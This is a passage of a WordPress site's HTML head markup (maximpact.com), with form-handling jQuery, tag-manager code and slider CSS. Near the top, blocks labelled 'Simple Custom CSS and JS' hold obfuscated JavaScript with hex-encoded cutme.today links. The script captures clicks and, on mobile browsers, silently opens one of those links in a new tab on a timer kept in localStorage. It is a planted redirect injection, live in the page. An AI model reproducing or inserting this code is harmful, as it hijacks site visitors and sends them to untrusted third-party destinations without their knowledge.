_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700|Raleway:400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x46\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x72\x49\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x49\x59\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x77\x4a\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x6d\x5a\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6e\x6b\x67\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x49\x50\x69\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x6e\x54\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x76\x79\x51\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x46\x44\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(function($) {
	

$("#cr-biomass-submit").click(function(){
  


$('#cr-biomass-checkboxes').empty();
  
            //var favorite = [];
            $.each($("input[name='checkbox-biomass-outer[]']:checked"), function(){
				
	//	alert('in' + $(this).html());

			$("#cr-biomass-checkboxes").append( '<label><input type="checkbox" checked name="checkbox-biomas-inner[]" value="'+ $(this).val() +'"> <span class="wpcf7-list-item-label">' + $(this).val() + '</span></label><br/>' );

            });
            
        });

});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(function($) {
  
//---------------------------A FAMILY-------------------------------
  
$("#linka1i, #linka1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linka1i").addClass("cr-biomass-display"); 
});
  
$("#linka2i, #linka2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linka2i").addClass("cr-biomass-display"); 
});
  
$("#linka3i, #linka3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linka3i").addClass("cr-biomass-display"); 
});
  
//---------------------------B FAMILY-------------------------------
 
$("#linkb1i, #linkb1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkb1i").addClass("cr-biomass-display"); 
});
  
$("#linkb2i, #linkb2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkb2i").addClass("cr-biomass-display"); 
});
  
$("#linkb3i, #linkb3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkb3i").addClass("cr-biomass-display"); 
});
  
//---------------------------C FAMILY-------------------------------
 
$("#linkc1i, #linkc1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkc1i").addClass("cr-biomass-display"); 
});
  
$("#linkc2i, #linkc2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkc2i").addClass("cr-biomass-display"); 
});
  
$("#linkc3i, #linkc3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkc3i").addClass("cr-biomass-display"); 
});
  
//---------------------------D FAMILY-------------------------------
 
$("#linkd1i, #linkd1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkd1i").addClass("cr-biomass-display"); 
});
  
$("#linkd2i, #linkd2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkd2i").addClass("cr-biomass-display"); 
});
  
$("#linkd3i, #linkd3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkd3i").addClass("cr-biomass-display"); 
});
  
//---------------------------E FAMILY-------------------------------
 
$("#linke1i, #linke1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linke1i").addClass("cr-biomass-display"); 
});
  
$("#linke2i, #linke2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linke2i").addClass("cr-biomass-display"); 
});
  
$("#linke3i, #linke3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linke3i").addClass("cr-biomass-display"); 
});
  
//---------------------------F FAMILY-------------------------------
 
$("#linkf1i, #linkf1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkf1i").addClass("cr-biomass-display"); 
});
  
$("#linkf2i, #linkf2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkf2i").addClass("cr-biomass-display"); 
});
  
$("#linkf3i, #linkf3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkf3i").addClass("cr-biomass-display"); 
});
  
//---------------------------G FAMILY-------------------------------
 
$("#linkg1i, #linkg1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkg1i").addClass("cr-biomass-display"); 
});
  
$("#linkg2i, #linkg2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkg2i").addClass("cr-biomass-display"); 
});
  
$("#linkg3i, #linkg3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkg3i").addClass("cr-biomass-display"); 
});
  
//---------------------------H FAMILY-------------------------------
  
$("#linkh1i, #linkh1ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkh1i").addClass("cr-biomass-display"); 
});
  
$("#linkh2i, #linkh2ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkh2i").addClass("cr-biomass-display"); 
});
  
$("#linkh3i, #linkh3ii").click(function(){
  $(".cr-biomass-check").removeClass("cr-biomass-display");
  $("#cr-linkh3i").addClass("cr-biomass-display"); 
});
  
 
});</script>
<!-- end Simple Custom CSS and JS -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Maximpact.com RSS2 Feed" href="https://www.maximpact.com/feed/" />
<link rel="pingback" href="https://www.maximpact.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:100px; line-height: 100px; }
 .html_top_nav_header .av-logo-container{ height:100px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:98px; } 
</style>
<!--[if lt IE 9]><script src="https://www.maximpact.com/wp-content/themes/max/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.maximpact.com/wp-content/uploads/2016/05/favicon.png" type="image/png">
<!-- Google Tag Manager --> 

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-5KV3S6W');</script>

<!-- End Google Tag Manager --> 
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container{visibility:hidden;position:relative} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} .ls-layers,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-layers{z-index:35} .ls-parallax,.ls-in-out,.ls-z{position:absolute !important} .ls-parallax,.ls-z{width:0 !important;height:0 !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important} .ls-in-out{display:none} .ls-loop,.ls-clip{position:absolute !important;display:block !important} .ls-parallax,.ls-in-out,.ls-loop,.ls-z{background:none !important} .ls-parallax,.ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;-o-transform:translateZ(1px);-ms-transform:translateZ(1px);-moz-transform:translateZ(1px);-webkit-transform:translateZ(1px);transform:translateZ(1px)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://www.maximpact.com/wp-content/themes/max/config-layerslider/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box,.ls-3d-box div{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} .ls-fullsize:not(.ls-hidden),.ls-fullwidth:not(.ls-hidden){max-width:100%} .ls-visible{overflow:visible !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} .ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-container img,#ls-global .ls-container img,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global 